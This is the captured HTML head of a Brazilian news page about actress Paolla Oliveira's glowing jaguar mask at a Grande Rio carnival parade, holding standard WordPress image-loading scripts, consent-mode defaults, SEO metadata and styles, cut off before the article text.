

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/
body_size: 38746
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- Fim da etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo: - Perrengue Mato Grosso</title>
	<link rel="canonical" href="https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:" />
	<meta property="og:description" content="A atriz Paolla Oliveira chamou atenção do público na Marquês de Sapucaí durante o desfile da Grande Rio, escola de samba da qual é rainha de bateria, com um efeito muito especial na fantasia. Enquanto sambava na avenida, ela ‘virava onça’, símbolo da agremiação, com uma máscara de onça que tinha os olhos iluminados. Um..." />
	<meta property="og:url" content="https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" />
	<meta property="og:site_name" content="Perrengue Mato Grosso" />
	<meta property="article:publisher" content="https://www.facebook.com/perrenguemt" />
	<meta property="article:published_time" content="2024-02-12T16:30:00+00:00" />
	<meta property="article:modified_time" content="2024-02-12T18:02:31+00:00" />
	<meta property="og:image" content="https://cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg" />
	<meta property="og:image:width" content="976" />
	<meta property="og:image:height" content="1085" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lucas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@perrenguemt" />
	<meta name="twitter:site" content="@perrenguemt" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Lucas" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#article","isPartOf":{"@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"},"author":{"name":"Lucas","@id":"https://perrenguematogrosso.com/#/schema/person/cd6701a1edae2d4cf96080245a4aa509"},"headline":"Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:","datePublished":"2024-02-12T16:30:00+00:00","dateModified":"2024-02-12T18:02:31+00:00","mainEntityOfPage":{"@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"},"wordCount":358,"publisher":{"@id":"https://perrenguematogrosso.com/#organization"},"image":{"@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#primaryimage"},"thumbnailUrl":"https://cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg","articleSection":["Notícias"],"inLanguage":"pt-BR","copyrightYear":"2024","copyrightHolder":{"@id":"https://perrenguematogrosso.com/#organization"}},{"@type":"WebPage","@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/","url":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/","name":"Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo: - Perrengue Mato Grosso","isPartOf":{"@id":"https://perrenguematogrosso.com/#website"},"primaryImageOfPage":{"@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#primaryimage"},"image":{"@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#primaryimage"},"thumbnailUrl":"https://cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg","datePublished":"2024-02-12T16:30:00+00:00","dateModified":"2024-02-12T18:02:31+00:00","breadcrumb":{"@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#primaryimage","url":"https://cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg","contentUrl":"https://cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg","width":976,"height":1085},{"@type":"BreadcrumbList","@id":"https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://perrenguematogrosso.com/"},{"@type":"ListItem","position":2,"name":"blog","item":"https://perrenguematogrosso.com/blog/"},{"@type":"ListItem","position":3,"name":"Notícias","item":"https://perrenguematogrosso.com/categoria/noticias-mt-hoje-perrengue/"},{"@type":"ListItem","position":4,"name":"Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:"}]},{"@type":"WebSite","@id":"https://perrenguematogrosso.com/#website","url":"https://perrenguematogrosso.com/","name":"Perrengue Mato Grosso","description":"Apenas um vô alegrando seus netos","publisher":{"@id":"https://perrenguematogrosso.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perrenguematogrosso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://perrenguematogrosso.com/#organization","name":"Perrengue Mato Grosso - Notícias e Entretenimento em Cuiabá.","url":"https://perrenguematogrosso.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://perrenguematogrosso.com/#/schema/logo/image/","url":"https://perrenguematogrosso.nyc3.digitaloceanspaces.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30.webp","contentUrl":"https://perrenguematogrosso.nyc3.digitaloceanspaces.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30.webp","width":1162,"height":281,"caption":"Perrengue Mato Grosso - Notícias e Entretenimento em Cuiabá."},"image":{"@id":"https://perrenguematogrosso.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perrenguemt","https://x.com/perrenguemt","https://www.instagram.com/perrenguematogrosso/?hl=pt","https://www.youtube.com/channel/UCIhriiBGJF5j1wUaQNPwZNg"],"publishingPrinciples":"https://perrenguematogrosso.com/metodologia-transparente-perrengue-mt/","ownershipFundingInfo":"https://perrenguematogrosso.com/metodologia-transparente-perrengue-mt/","actionableFeedbackPolicy":"https://perrenguematogrosso.com/politica-de-privacidade/","correctionsPolicy":"https://perrenguematogrosso.com/metodologia-transparente-perrengue-mt/","ethicsPolicy":"https://perrenguematogrosso.com/metodologia-transparente-perrengue-mt/","diversityPolicy":"https://perrenguematogrosso.com/metodologia-transparente-perrengue-mt/","diversityStaffingReport":"https://perrenguematogrosso.com/metodologia-transparente-perrengue-mt/"},{"@type":"Person","@id":"https://perrenguematogrosso.com/#/schema/person/cd6701a1edae2d4cf96080245a4aa509","name":"Lucas","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://perrenguematogrosso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/242ba7877379951131fdd265dcf9f712fb4e523cf3b52c561157aedc37a423a2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/242ba7877379951131fdd265dcf9f712fb4e523cf3b52c561157aedc37a423a2?s=96&r=g","caption":"Lucas"},"url":"https://perrenguematogrosso.com/author/lucasgreccogomes/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para Perrengue Mato Grosso &raquo;" href="//perrenguematogrosso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Perrengue Mato Grosso &raquo;" href="//perrenguematogrosso.com/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//perrenguematogrosso.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 